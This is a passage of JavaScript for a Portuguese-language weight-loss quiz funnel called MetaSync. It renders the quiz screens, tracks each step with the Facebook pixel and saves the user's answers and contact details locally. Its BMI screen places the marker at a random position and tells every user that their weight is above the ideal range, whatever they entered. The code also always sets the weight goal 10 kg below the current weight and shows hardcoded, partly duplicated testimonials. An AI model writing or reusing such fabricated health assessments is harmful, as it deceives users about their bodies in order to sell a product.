  const pbFill = document.getElementById('pbFill');
  const back = document.getElementById('btnBack');

  if (!wrap || !step) return;

  const isQuestion = QUESTION_IDS.includes(step.id);
  const qIdx = QUESTION_IDS.indexOf(step.id);

  if (pbWrap && back && pbFill) {
    if(step.type === 'intro'){
      pbWrap.style.display = 'none';
      back.style.display = 'none';
    } else {
      pbWrap.style.display = 'block';
      back.style.display = (currentStep > 1) ? 'block' : 'none';
      const pct = isQuestion
        ? Math.round(((qIdx+1)/TOTAL_Q)*100)
        : Math.min(99, Math.round((currentStep/STEPS.length)*100));
      pbFill.style.width = pct + '%';
    }
  }

  wrap.className = 'step-wrap ' + (goingBack ? 'anim-back' : 'anim-in');
  goingBack = false;

  switch(step.type){
    case 'intro':           wrap.innerHTML = renderIntro(); break;
    case 'gender':          wrap.innerHTML = renderGender(); break;
    case 'single':          wrap.innerHTML = renderSingle(step); break;
    case 'confirm':         wrap.innerHTML = renderConfirm(); break;
    case 'multi':           wrap.innerHTML = renderMulti(step); break;
    case 'multi-exclusive': wrap.innerHTML = renderMultiExclusive(step); break;
    case 'multi-card':      wrap.innerHTML = renderMultiCard(step); break;
    case 'slider':          wrap.innerHTML = renderSlider(step); postSlider(step); break;
    case 'food-picker':     wrap.innerHTML = renderFoodPicker(); break;
    case 'info-metabolism': wrap.innerHTML = renderInfoMetabolism(); break;
    case 'info-social':     wrap.innerHTML = renderInfoSocial(); break;
    case 'imc-summary':     wrap.innerHTML = renderIMCSummary(); setTimeout(()=>{drawMetabolism();},100); break;
    case 'weight-graph':    wrap.innerHTML = renderWeightGraphScreen(); setTimeout(()=>{drawWeightGraph('wgcanvas');},100); break;
    case 'loading':         wrap.innerHTML = renderLoading(); startLoading(); break;
    case 'result':          wrap.innerHTML = renderResult(); break;
    default: wrap.innerHTML = '<p>Step not found</p>';
  }
  window.scrollTo(0,0);
  saveQuizProgress();

  // ── Rastreamento granular ────────────────────────────────────────────
  try {
    if(typeof fbq === 'function' && step && step.id) {
      if(isQuestion) {
        fbq('trackCustom', 'quiz_step_completed', {
          step_id: step.id,
          question_number: qIdx + 1,
          total_questions: TOTAL_Q
        });
      }
    }
  } catch(e){}
}

function showValidationError(msg){
  haptic();
  let err = document.getElementById('valError');
  if(!err){
    err = document.createElement('div');
    err.id = 'valError';
    err.style.cssText = 'position:fixed;top:60px;left:50%;transform:translateX(-50%);background:rgba(255,59,92,0.95);color:#fff;border:1px solid #FF3B5C;backdrop-filter:blur(10px);padding:12px 18px;border-radius:12px;font-size:13px;font-weight:700;box-shadow:0 0 20px rgba(255,59,92,0.4);z-index:10000;text-align:center;max-width:360px;width:90%;transition:all .3s ease';
    document.body.appendChild(err);
  }
  err.textContent = '⚠️ ' + msg;
  err.style.display = 'block';
  setTimeout(() => {
    if(err) err.style.display = 'none';
  }, 3200);
}

function validateCurrentStep(){
  const step = STEPS[currentStep];
  if(!step) return true;

  if(step.type === 'single'){
    if(step.key && !ud[step.key]){
      showValidationError('Por favor, selecione uma opção para continuar.');
      return false;
    }
  }

  if(step.type === 'multi' || step.type === 'multi-card' || step.type === 'multi-exclusive'){
    const val = ud[step.key];
    if(!val || val.length === 0){
      showValidationError('Por favor, selecione pelo menos 1 opção para continuar.');
      return false;
    }
  }

  if(step.type === 'age-input'){
    const age = ud.exactAge;
    if(!age || isNaN(age) || age < 18 || age > 100){
      showValidationError('Por favor, informe uma idade válida (entre 18 e 100 anos).');
      const input = document.getElementById('ageIn');
      if(input) { input.focus(); input.style.border = '2px solid var(--red-neon)'; }
      return false;
    }
  }

  return true;
}

function triggerSyncNext(){
  if(!validateCurrentStep()) return;
  haptic();

  // Disparar quiz_started ao sair da intro
  const step = STEPS[currentStep];
  if(step && step.type === 'intro') {
    try {
      if(typeof fbq === 'function') {
        fbq('trackCustom', 'quiz_started', {});
      }
    } catch(e){}
  }

  const app = document.getElementById('app');
  const sync = document.createElement('div');
  sync.className = 'sync-overlay';
  sync.innerHTML = `
    <div class="sync-spinner"></div>
    <div class="sync-text">Carregando...</div>
  `;
  app.appendChild(sync);

  setTimeout(() => {
    sync.remove();
    next();
  }, 480);
}

function next(){ if(currentStep < STEPS.length-1){ currentStep++; render(); } }
function goBack(){ if(currentStep > 0){ goingBack=true; currentStep--; render(); } }

function renderConfirm(){
  const goal = ud.goal ? ud.goal.toLowerCase() : 'organizar a alimentação';
  const genderLabel = ud.gender === 'homem' ? 'Homem' : 'Mulher';
  return `
  <div style="text-align:center;padding:10px 0">
    <div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:12px">CONFIRMAÇÃO FINAL</div>
    <h2 class="q-title center" style="font-size:22px;color:#143540;margin-bottom:20px">Tudo pronto para o seu plano!</h2>
    
    <div style="background:var(--bg-card);border:1.5px solid var(--border-glass);border-radius:20px;padding:22px;margin:20px 0;text-align:left;box-shadow:0 0 15px var(--cyan-glow)">
      <div style="font-size:11px;font-weight:800;color:var(--cyan-neon);letter-spacing:0.8px;margin-bottom:12px;text-transform:uppercase">Resumo do Seu Perfil</div>
      <p style="font-size:14px;color:var(--silver-light);line-height:1.6;margin-bottom:0">
        Perfil: <strong>${genderLabel}</strong> • Objetivo: <strong>${goal}</strong>
      </p>
    </div>
    
    <h3 style="font-size:16px;font-weight:800;color:#143540;margin-bottom:22px">Esses dados estão corretos?</h3>
    
    <button class="btn btn-primary" onclick="triggerSyncNext()" style="margin-bottom:12px">Sim, gerar meu plano! 👍</button>
    <button class="btn" onclick="currentStep = 1; render();" style="background:transparent;border:1px solid var(--border-glass);color:var(--silver-light)">Quero ajustar minhas respostas</button>
  </div>`;
}

function renderIntro(){
  return `
  <div style="text-align:center;padding:10px 0">
    <h1 style="font-family:'Montserrat',sans-serif;font-size:22px;font-weight:900;line-height:1.35;margin-bottom:12px;color:#143540">
      Descubra o protocolo MetaSync ideal para o seu perfil
    </h1>
    <p style="font-size:13.5px;line-height:1.6;margin-bottom:16px;color:var(--silver)">
      Responda algumas perguntas rápidas e receba um plano personalizado de jejum e alimentação baseado no seu gênero, objetivo e rotina.
    </p>
    <div style="margin:16px auto;border-radius:20px;overflow:hidden;border:1px solid var(--border-glass)">
      <img src="before_after_graphic.png" alt="Transformação MetaSync" style="width:100%;height:auto;display:block;border-radius:18px">
    </div>
    <button class="btn btn-primary btn-intro" onclick="triggerSyncNext()">Começar minha avaliação ⚡</button>
    <div style="font-size:11.5px;color:var(--silver);margin-top:10px;line-height:1.4">
      ⏱️ Leva cerca de 3 minutos • Resultados 100% personalizados por gênero
    </div>
    <div style="margin-top:16px">
      <a href="#privacy" onclick="alert('Suas respostas são confidenciais e protegidas de acordo com a nossa Política de Privacidade.')" style="font-size:11px;color:var(--cyan-neon);text-decoration:underline">Política de Privacidade</a>
    </div>
  </div>`;
}

function renderGender(){
  return `
  <div>
    <div style="background:rgba(0,122,135,0.06);border:1px solid var(--border-glass);border-radius:14px;padding:12px 14px;margin-bottom:16px;font-size:12px;line-height:1.5;color:var(--silver-light);text-align:center">
      💡 Vou usar suas respostas para adaptar exemplos de refeições, horários e sugestões à sua rotina. Responda com sinceridade.
    </div>
    <h2 class="q-title">Perfil para:</h2>
    <div class="gender-grid">
      <div class="gender-card" onclick="selGender('homem',this)">
        <div class="gender-card-img"><img src="gender_man.png" alt="Homem" style="width:100%;height:100%;object-fit:cover"></div>
        <div class="gender-card-foot"><span>Homem</span><span style="color:var(--cyan-neon)">›</span></div>
      </div>
      <div class="gender-card" onclick="selGender('mulher',this)">
        <div class="gender-card-img"><img src="gender_woman.png" alt="Mulher" style="width:100%;height:100%;object-fit:cover"></div>
        <div class="gender-card-foot"><span>Mulher</span><span style="color:var(--cyan-neon)">›</span></div>
      </div>
    </div>
  </div>`;
}

function renderSingle(step){
  const saved = ud[step.key];
  const opts = typeof step.getOpts === 'function' ? step.getOpts() : step.opts;
  const qNum = QUESTION_IDS.indexOf(step.id) + 1;
  const qLabel = qNum > 0 ? `<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>` : '';
  const halftimeBadge = qNum === Math.ceil(TOTAL_Q/2) ? `<div style="display:inline-block;background:rgba(217,138,108,0.12);color:var(--red-neon);font-size:11px;font-weight:800;padding:6px 14px;border-radius:20px;margin-bottom:12px;letter-spacing:0.5px;animation:pulse 2s infinite">🎉 Você já está na metade!</div><br>` : '';

  if(step.layout === 'side'){
    const sideImg = typeof step.getImg === 'function' ? step.getImg() : step.img;
    const isHtml = sideImg && sideImg.trim().startsWith('<');
    const isFile = sideImg && !isHtml && sideImg.includes('.');
    return `
    <div>
      ${qLabel}
      ${halftimeBadge}
      <h2 class="q-title">${step.question||step.q}</h2>
      <div class="side-layout">
        <div class="side-img-box">${isHtml ? sideImg : (isFile ? `<img src="${sideImg}" style="width:100%;height:100%;object-fit:cover;object-position:center center">` : (sideImg || '🧭'))}</div>
        <div class="side-opts">
          ${opts.map(o=>`
          <div class="opt ${saved===o.l?'sel':''}" onclick="selSingle('${step.key}','${esc(o.l)}',this)" style="display:flex;align-items:center;gap:8px">
            ${o.e?`<span class="opt-emoji" style="font-size:17px">${o.e}</span>`:''}
            <span class="opt-label" style="font-size:12.5px;line-height:1.25">${o.l}</span>
          </div>`).join('')}
        </div>
      </div>
    </div>`;
  }
  return `
  <div>
    ${qLabel}
    ${halftimeBadge}
    <h2 class="q-title">${step.question||step.q}</h2>
    ${step.sub?`<p class="q-sub">${step.sub}</p>`:''}
    <div class="opts">
      ${opts.map(o=>`
      <div class="opt ${saved===o.l?'sel':''}" onclick="selSingle('${step.key}','${esc(o.l)}',this)" style="display:flex;align-items:center;gap:10px">
        ${o.img ? `<img src="${o.img}" style="width:42px;height:42px;border-radius:50%;object-fit:cover;flex-shrink:0;border:1.5px solid var(--cyan-neon);box-shadow:0 0 10px var(--cyan-glow)">` : (o.e?`<span class="opt-emoji" style="font-size:20px">${o.e}</span>`:'')}
        <div style="flex:1">
          <div class="opt-label">${o.l}</div>
          ${o.sub?`<div class="opt-sub">${o.sub}</div>`:''}
        </div>
      </div>`).join('')}
    </div>
  </div>`;
}


function renderMulti(step){
  const saved = ud[step.key]||[];
  const opts = typeof step.getOpts === 'function' ? step.getOpts() : step.opts;
  const qNum = QUESTION_IDS.indexOf(step.id) + 1;
  return `
  <div>
    ${qNum>0?`<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>`:''}
    <h2 class="q-title">${step.question||step.q}</h2>
    <p class="q-sub" style="margin-bottom:14px">Selecione uma ou mais opções.</p>
    <div class="opts" id="multi-opts">
      ${opts.map(o=>`
      <div class="opt ${saved.includes(o.l)?'sel':''}" onclick="togMulti('${step.key}','${esc(o.l)}',this)">
        ${o.e?`<span class="opt-emoji" style="margin-right:10px;margin-left:0">${o.e}</span>`:''}
        <div style="flex:1">
          <div class="opt-label">${o.l}</div>
          ${o.sub?`<div class="opt-sub">${o.sub}</div>`:''}
        </div>
        <div class="chk"><span class="chk-mark">✓</span></div>
      </div>`).join('')}
    </div>
    <div class="mt16"><button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button></div>
  </div>`;
}

function renderMultiExclusive(step){
  const saved = ud[step.key]||[];
  const opts = step.opts;
  const excl = step.exclusiveOpt;
  const qNum = QUESTION_IDS.indexOf(step.id) + 1;
  return `
  <div>
    ${qNum>0?`<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>`:''}
    <h2 class="q-title">${step.q}</h2>
    <p class="q-sub" style="margin-bottom:14px">Selecione todas que se aplicam.</p>
    <div class="opts" id="multi-opts">
      ${opts.map(o=>`
      <div class="opt ${saved.includes(o.l)?'sel':''}" onclick="togMultiExclusive('${step.key}','${esc(o.l)}','${esc(excl)}',this)">
        ${o.e?`<span class="opt-emoji" style="margin-right:10px;margin-left:0">${o.e}</span>`:''}
        <div style="flex:1">
          <div class="opt-label">${o.l}</div>
          ${o.sub?`<div class="opt-sub">${o.sub}</div>`:''}
        </div>
        <div class="chk"><span class="chk-mark">✓</span></div>
      </div>`).join('')}
    </div>
    <div class="mt16"><button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button></div>
  </div>`;
}

function renderMultiCard(step){
  const saved = ud[step.key]||[];
  const opts = typeof step.getOpts === 'function' ? step.getOpts() : step.opts;
  return `
  <div>
    <h2 class="q-title">${step.question||step.q}</h2>
    <div class="opts" id="multi-opts">
      ${opts.map(o=>`
      <div class="opt ${saved.includes(o.l)?'sel':''}" onclick="togMulti('${step.key}','${esc(o.l)}',this)">
        ${o.img ? `<div class="opt-img-l" style="width:42px;height:42px;border-radius:10px;overflow:hidden;border:1px solid var(--border-glass)"><img src="${o.img}" style="width:100%;height:100%;object-fit:cover"></div>` : `<div class="opt-img-l">${o.e||''}</div>`}
        <span class="opt-label">${o.l}</span>
        <div class="chk"><span class="chk-mark">✓</span></div>
      </div>`).join('')}
    </div>
    <div class="mt16"><button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button></div>
  </div>`;
}

function getTargetWeight(){
  const cw = ud.currentWeight || 70;
  return Math.max(30, cw - 10);
}

function renderSlider(step){
  if(step.key==='targetWeight') ud.targetWeight = getTargetWeight();
  const activeUnit = step.key==='height' ? ud.heightUnit : ud.weightUnit;
  const val = step.key==='targetWeight' ? getTargetWeight() : (ud[step.key] || step.def);
  const disp = toDisplay(val, step.key, activeUnit);
  const qNum = QUESTION_IDS.indexOf(step.id) + 1;
  const qLabel = qNum > 0 ? `<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>` : '';
  // P12: mensagem de apoio neutra (sem promessa de resultado)
  const supportMsg = step.id === 'tgtweight' ? `
  <div class="info-box info-blue" style="margin-top:14px">
    <div class="ib-title">📌 Referência de acompanhamento</div>
    <p>Este valor será usado apenas como referência para acompanhar seu ponto de partida e organizar sua rotina.</p>
  </div>` : '';
  return `
  <div>
    ${qLabel}
    <h2 class="q-title center">${step.q}</h2>
    <div class="slider-wrap">
      <div class="unit-toggle">
        <button class="unit-btn ${activeUnit===step.units[0]?'active':''}" onclick="setUnit('${step.key}','${step.units[0]}')">${step.units[0]}</button>
        <button class="unit-btn ${activeUnit===step.units[1]?'active':''}" onclick="setUnit('${step.key}','${step.units[1]}')">${step.units[1]}</button>
      </div>
      <div class="slider-num" id="sliderDisp">${disp}<span class="slider-unit-label">${activeUnit}</span></div>
      <div class="range-track">
        <input type="range" class="rng" id="mainSlider" min="${step.min}" max="${step.max}" value="${val}" oninput="onSlide(this,'${step.key}')">
      </div>
      <p class="slider-hint">Arraste para ajustar</p>
      <div class="slider-minmax"><span>${step.min}</span><span>${step.max}</span></div>
    </div>
    ${supportMsg}
    <button class="btn btn-primary mt16" onclick="triggerSyncNext()">Continuar</button>
  </div>`;
}

function renderAgeInput(step){
  return `
  <div>
    <h2 class="q-title center">${step.q}</h2>
    <input type="number" class="age-input" id="ageIn" placeholder="Digite sua idade..." min="18" max="100" value="${ud.exactAge||''}" oninput="ud.exactAge=parseInt(this.value)||null">
    <div class="info-box info-blue">
      <div class="ib-title">Calibração por Faixa Etária Exata</div>
      <p>Com o avanço da idade, a flexibilidade metabólica altera a proporção de lipídios acumulados. Essa métrica garantirá a precisão do seu plano.</p>
    </div>
    <div class="mt16"><button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button></div>
  </div>`;
}

const FOODS = [
  {cat:'🥦 Vegetais', items:[{l:'Brócolis',e:'🥦'},{l:'Couve-flor',e:'🌿'},{l:'Espinafre',e:'🍃'},{l:'Cebola',e:'🧅'},{l:'Tomate',e:'🍅'},{l:'Alho',e:'🧄'},{l:'Beterraba',e:'🟣'},{l:'Cenoura',e:'🥕'},{l:'Pimentão',e:'🫑'},{l:'Abobrinha',e:'🟢'},{l:'Pepino',e:'🥒'},{l:'Berinjela',e:'🍆'}]},
  {cat:'🌾 Grãos e Pães', items:[{l:'Arroz',e:'🍚'},{l:'Pão',e:'🍞'},{l:'Macarrão',e:'🍝'},{l:'Aveia',e:'🌾'},{l:'Quinoa',e:'🌿'},{l:'Feijão',e:'🫘'},{l:'Grão-de-bico',e:'🟡'},{l:'Lentilha',e:'🟤'},{l:'Batata',e:'🥔'}]},
  {cat:'🥩 Carnes e Ovos', items:[{l:'Frango',e:'🍗'},{l:'Carne bovina',e:'🥩'},{l:'Peixe',e:'🐟'},{l:'Ovos',e:'🥚'},{l:'Porco',e:'🐷'},{l:'Peru',e:'🦃'},{l:'Atum',e:'🐠'},{l:'Camarão',e:'🦐'}]},
  {cat:'🍎 Frutas', items:[{l:'Banana',e:'🍌'},{l:'Maçã',e:'🍎'},{l:'Laranja',e:'🍊'},{l:'Manga',e:'🥭'},{l:'Abacate',e:'🥑'},{l:'Morango',e:'🍓'},{l:'Uva',e:'🍇'},{l:'Melancia',e:'🍉'},{l:'Abacaxi',e:'🍍'}]},
];

function renderFoodPicker(){
  const saved = ud.dislikedFoods||[];
  const qNum = QUESTION_IDS.indexOf('dislikedfoods') + 1;
  return `
  <div>
    ${qNum>0?`<div style="font-size:11px;font-weight:700;color:var(--cyan-neon);letter-spacing:1px;margin-bottom:8px">PERGUNTA ${qNum} DE ${TOTAL_Q}</div>`:''}
    <h2 class="q-title">Quais alimentos você prefere evitar?</h2>
    <p class="q-sub" style="margin-bottom:14px">Selecione os que desejar. Use a opção abaixo se não tiver preferência.</p>
    <div style="margin-bottom:14px">
      <div class="opt ${saved.includes('Não tenho preferência')?'sel':''}" onclick="togFoodExclusive('Não tenho preferência',this)">
        <span class="opt-emoji" style="margin-right:10px;margin-left:0">😊</span>
        <div style="flex:1"><div class="opt-label">Não tenho preferência</div></div>
        <div class="chk"><span class="chk-mark">✓</span></div>
      </div>
    </div>
    ${FOODS.map(cat=>`
    <div class="food-cat-title">${cat.cat}</div>
    <div class="food-grid">
      ${cat.items.map(i=>`
      <div class="food-chip ${saved.includes(i.l)?'sel':''}" onclick="togFood('${esc(i.l)}',this)">
        <span class="fc-icon">${i.e}</span>${i.l}
      </div>`).join('')}
    </div>`).join('')}
    <div class="mt16"><button class="btn btn-primary" onclick="triggerSyncNext()">Continuar</button></div>
  </div>`;
}

function renderInfoSocial(){
  const circImg = ud.gender === 'homem' ? 'circhomem.png' : 'circmulher.png';
  return `
  <div style="text-align:center">
    <div class="sp-title">+45 mil</div>
    <p class="sp-sub">usuários ativaram o <span>MetaSync</span></p>
    <div style="margin:20px auto;width:100%;max-width:280px;display:flex;justify-content:center;align-items:center">
      <img src="${circImg}" alt="Usuários Ativos Metasync" style="width:100%;height:auto;max-width:260px;display:block">
    </div>
    <button class="btn btn-primary mt16" onclick="triggerSyncNext()">Continuar</button>
  </div>`;
}

function renderInfoMetabolism(){
  return `
  <div>
    <h2 class="info-big-title">Por que perguntamos sobre seus horários?</h2>
    <p class="info-body-text" style="font-size:13.5px;line-height:1.65;margin-bottom:16px">
      Seus horários de sono, refeições e trabalho influenciam o tipo de rotina que é mais fácil manter. Por isso, o plano usa suas respostas para sugerir horários e refeições mais compatíveis com o seu dia a dia.
    </p>
    <div class="info-box info-blue" style="margin-bottom:16px">
      <div class="ib-title">💡 Foco em Consistência</div>
      <p style="font-size:12.5px;line-height:1.5">O objetivo não é criar uma rotina perfeita, e sim uma rotina possível de seguir no seu momento atual.</p>
    </div>
    <button class="btn btn-primary mt16" onclick="triggerSyncNext()">Continuar</button>
  </div>`;
}

function renderIMCSummary(){
  const pct = Math.floor(Math.random() * (85 - 68 + 1)) + 68;
  const imcImg = ud.gender === 'homem' ? 'imc_man.png' : 'woman_overweight.png';
  return `
  <div>
    <h2 class="info-big-title">Análise do seu IMC e Ponto de Partida</h2>
    <div style="text-align:left;margin:18px 0">
      <div style="font-size:13px;font-weight:700;color:var(--silver-light);letter-spacing:0.3px">Estimativa baseada nos dados informados (IMC)</div>
      <div style="display:flex;justify-content:space-between;align-items:center;font-size:12px;color:var(--silver);margin-top:4px;margin-bottom:6px">
        <span>Faixa estimada</span>
        <span style="font-weight:800;font-size:14px;color:var(--cyan-neon)">Acima da média</span>
      </div>
      <div class="imc-track">
        <div class="imc-thumb" style="left:${pct}%"></div>
      </div>
      <div class="imc-labels"><span>Abaixo</span><span>Ideal</span><span>Acima da faixa</span></div>
    </div>
    <div style="display:flex;justify-content:center;align-items:center;margin:16px 0">
      <img src="${imcImg}" alt="Nível de condicionamento" style="height:210px;width:auto;display:block;object-fit:contain">
    </div>
    <div style="background:rgba(255,184,0,0.08);border:1px solid rgba(255,184,0,0.3);border-radius:16px;padding:16px;text-align:left;margin-top:16px">
      <div style="font-family:'Montserrat',sans-serif;font-weight:800;font-size:15px;color:#FFB800;margin-bottom:8px">Seu peso atual está acima da faixa ideal para o seu biotipo</div>
      <p style="font-size:13px;line-height:1.5;color:var(--silver-light);margin:0">Identificamos que seu ponto de partida está acima da estimativa sugerida para a sua altura e idade. Vamos organizar os próximos passos com refeições e horários adaptados para buscar seu objetivo com consistência.</p>
    </div>
    <button class="btn btn-primary mt16" onclick="triggerSyncNext()">Continuar</button>
  </div>`;
}

function renderWeightGraphScreen(){
  const tw = getTargetWeight();
  ud.targetWeight = tw;
  return `
  <div>
    <h2 class="info-big-title">Planejamento das 3 Semanas</h2>
    <p class="info-body-text" style="margin-bottom:12px">Organizamos a evolução da sua rotina em fases simples de acompanhar:</p>
    <div style="text-align:left;background:rgba(255,255,255,0.03);border:1px solid var(--border-glass);border-radius:16px;padding:16px;margin-bottom:16px">
      <div style="font-size:13px;color:var(--cyan-neon);font-weight:700;margin-bottom:6px">📍 Semana 1: Organizar horários e refeições</div>
      <div style="font-size:13px;color:var(--cyan-neon);font-weight:700;margin-bottom:6px">📍 Semana 2: Ajustar o plano à sua rotina</div>
      <div style="font-size:13px;color:var(--cyan-neon);font-weight:700">📍 Semana 3: Revisar seu progresso e próximos passos</div>
    </div>
    <div class="graph-wrap">
      <div class="graph-badge" style="top:12px;left:12px">Evolução de Hábitos</div>
      <div class="graph-goal">Meta: ${tw}Kg</div>
      <canvas id="wgcanvas" height="200"></canvas>
      <div class="graph-labels"><span>Semana 1</span><span>Semana 3</span></div>
    </div>
    <button class="btn btn-primary mt16" onclick="triggerSyncNext()">Continuar</button>
  </div>`;
}

function getTestimonials(){
  if(ud.gender === 'homem'){
    return [
      {n:'Sérgio Augusto',a:'user_sergio.png',t:'Muito mais organização no meu dia a dia!',b:'A MetaSync se encaixou perfeitamente na minha rotina corrida. Consegui organizar meus horários de refeição e sinto muito mais disposição no dia a dia!'},
      {n:'Carlos Eduardo',a:'user_carlos.png',t:'Definição rápida sem perder massa!',b:'Sempre tive dificuldade para organizar as refeições da semana. O acompanhamento guiado alinhado com o acompanhamento de horários me deu muita praticidade em 3 semanas!'},
      {n:'Rodrigo Mendes',a:'user_rodrigo.jpg',t:'Energia e foco no topo!',b:'Com a rotina de trabalho acelerada, achei que não conseguiria ter constância. O plano me deu uma estrutura simples e sinto minha energia e disposição no topo.'},
      {n:'Cláudia Santos',a:'user_claudia.png',t:'Resultado incrível para a família toda!',b:'Meu marido e eu ativamos o plano juntos. O guia da MetaSync salvou nossas refeições no dia a dia com receitas super práticas!'}
    ];
  }
  return [
    {n:'Rogéria Cardoso',a:'user_rogeria.jpg',t:'Protocolo impressionante!',b:'Fiquei realmente surpresa com esse plano, não imaginei que iria fazer tanta diferença na minha organização! O suporte da MetaSync no meu WhatsApp me ajudou a cada refeição!'},
    {n:'Sérgio Augusto',a:'user_sergio.png',t:'Muito mais organização no meu dia a dia!',b:'A MetaSync se encaixou perfeitamente na minha rotina corrida. Consegui organizar meus horários de refeição e sinto muito mais disposição no dia a dia!'},
    {n:'Cláudia Santos',a:'user_claudia.png',t:'Mais leveza e sem cansaço!',b:'Desde que ativei as orientações adaptadas, sinto minha rotina muito mais leve e organizada. O melhor de tudo foi o aumento da energia no dia a dia!'},
    {n:'Gleide Almeida',a:'user_gleide.png',t:'Fim definitivo da desorganização alimentar',b:'Depois de testar a MetaSync e alinhar o acompanhamento com as metas, finalmente mantive uma rotina saudável por mais de 6 meses sem sofrimento. Recomendo demais!'}
  ];
}
const TESTS = getTestimonials();
let testIdx = 0;

function renderLoading(){
  const tests = getTestimonials();
  return `
  <div style="text-align:center;padding:10px 0">
    <h2 style="font-family:'Montserrat',sans-serif;font-size:20px;font-weight:900;margin-bottom:20px;line-height:1.3;color:#143540">Organizando o seu plano MetaSync</h2>
    <div style="display:flex;justify-content:flex-end"><span id="lPct" style="font-family:'Montserrat',sans-serif;font-size:13px;font-weight:700;color:var(--cyan-neon)">0%</span></div>
    <div class="loading-bar-track"><div class="loading-bar-fill" id="lBar" style="width:0%"></div></div>
    <p class="loading-status" id="lStatus" style="margin-top:10px">Organizando suas respostas...</p>
    <p class="loading-sub">Estruturando sua rota de consistência com base nas suas respostas de rotina.</p>
    <div id="testWrap" style="margin-top:20px">
      ${renderTest(tests[0])}
    </div>
    <div class="dots" id="testDots">
      ${tests.map((_,i)=>`<div class="dot ${i===0?'act':''}"></div>`).join('')}
    </div>
  </div>`;
}

function renderTest(t){
  return `
  <div class="test-card">
    <div class="test-head">
      <div class="test-user">
        <div class="test-avatar">${t.a.includes('.') ? `<img src="${t.a}" alt="${t.n}" style="width:100%;height:100%;object-fit:cover">` : t.a}</div>
        <div class="test-name">${t.n}</div>
      </div>
      <span class="test-star-icon">★</span>
    </div>
    <div class="test-stars" style="margin-bottom:6px">★★★★★</div>
    <div class="test-title">${t.t}</div>
    <div class="test-body">${t.b}</div>
  </div>`;
}

function determineProtocol(){
  const scores = { RotaLeve: 0, Ritmo: 0, Recomeço: 0, Base: 0 };
  
  // 1. Momento
  if(ud.momento === 'Estou começando agora.') scores.RotaLeve += 1;
  if(ud.momento === 'Já comecei algumas vezes, mas parei.') scores.Recomeço += 2;
  if(ud.momento === 'Estou sem direção e não sei qual deve ser o próximo passo.') scores.Base += 2;
  
  // 2. Dificuldade
  if(ud.dificuldade === 'Falta de tempo.' || ud.dificuldade === 'Minha rotina muda muito.') scores.RotaLeve += 2;
  if(ud.dificuldade === 'Perder o ritmo depois de alguns dias.') scores.Ritmo += 2;
  if(ud.dificuldade === 'Não saber exatamente o que fazer.') scores.Base += 1;
  
  // 3. Rotina
  if(ud.rotina === 'Tenho horários relativamente previsíveis.') scores.Ritmo += 1;
  if(ud.rotina === 'Cada dia é diferente.' || ud.rotina === 'Minha rotina muda por trabalho, família ou outros compromissos.') scores.RotaLeve += 1.5;
  if(ud.rotina === 'Tenho pouco tempo livre.') scores.RotaLeve += 2;
  
  // 4. Acompanhamento
  if(ud.acompanhamento === 'Saber exatamente qual é o próximo passo.' || ud.acompanhamento === 'Ter uma lista simples para acompanhar.') scores.Ritmo += 1.5;
  if(ud.acompanhamento === 'Adaptar o plano quando algo sair do esperado.') scores.RotaLeve += 1.5;
  
  // 5. Vitória
  if(ud.vitoria === 'Voltar a ter uma rotina organizada.') scores.Base += 1.5;
  if(ud.vitoria === 'Parar de começar sempre do zero.') scores.Recomeço += 1.5;
  
  // 6. Estilo (Primary Decider / Tier 1)
  if(ud.estilo === 'Um começo leve, com pequenas ações.') scores.RotaLeve += 4;
  if(ud.estilo === 'Um ritmo diário bem definido.') scores.Ritmo += 4;
  if(ud.estilo === 'Um recomeço estruturado.') scores.Recomeço += 4;
  if(ud.estilo === 'Uma base organizada para seguir com mais segurança.') scores.Base += 4;
  
  // 7. Disponibilidade
  if(ud.disponibilidade === 'Até 10 minutos.' || ud.disponibilidade === 'Depende do dia; preciso de flexibilidade.') scores.RotaLeve += 2;
  if(ud.disponibilidade === 'De 10 a 20 minutos.' || ud.disponibilidade === 'De 20 a 40 minutos.') scores.Ritmo += 1;
  
  // Tie-breaker
  let recommended = 'RotaLeve';
  let highest = -1;
  for(let k in scores) {
    if(scores[k] > highest) {
      highest = scores[k];
      recommended = k;
    } else if(scores[k] === highest) {
      // Tie breaker rules
      if(ud.estilo) {
        if(ud.estilo.includes('começo leve') && k === 'RotaLeve') recommended = 'RotaLeve';
        else if(ud.estilo.includes('ritmo diário') && k === 'Ritmo') recommended = 'Ritmo';
        else if(ud.estilo.includes('recomeço') && k === 'Recomeço') recommended = 'Recomeço';
        else if(ud.estilo.includes('base organizada') && k === 'Base') recommended = 'Base';
      }
    }
  }
  return recommended;
}

function submitLeadAndShowSales(){
  haptic();
  const name = document.getElementById('leadName').value.trim();
  const contact = document.getElementById('leadContact').value.trim();
  const consent = document.getElementById('leadConsent').checked;
  
  if(!name){
    showValidationError('Por favor, insira o seu primeiro nome.');
    return;
  }
  if(!contact || !contact.includes('@')){
    showValidationError('Por favor, insira um e-mail válido.');
    return;
  }
  if(!consent){
    showValidationError('Por favor, marque a caixa de consentimento para continuar.');
    return;
  }
  
  try {
    localStorage.setItem('metasync_lead_name', name);
    localStorage.setItem('metasync_lead_contact', contact);
    if(typeof fbq === 'function') {
      fbq('track', 'Lead', { content_name: 'MetaSync Quiz Completed', gender: ud.gender });
    }
  } catch(e){}
  
  showSales();
}

function renderResult(){
  try {
    if(typeof fbq === 'function') {
      fbq('track', 'Lead', { content_name: 'METASYNC IA Quiz Completed', gender: ud.gender });
      fbq('trackCustom', 'quiz_completed', { total_questions: TOTAL_Q, gender: ud.gender });
      fbq('trackCustom', 'offer_viewed', { plan: 'PRO' });
    }
    localStorage.setItem('metasync_completed_quiz', 'true');
    localStorage.setItem('metasync_user_data', JSON.stringify(ud));
  } catch(e){}

  const isHomem = ud.gender === 'homem';
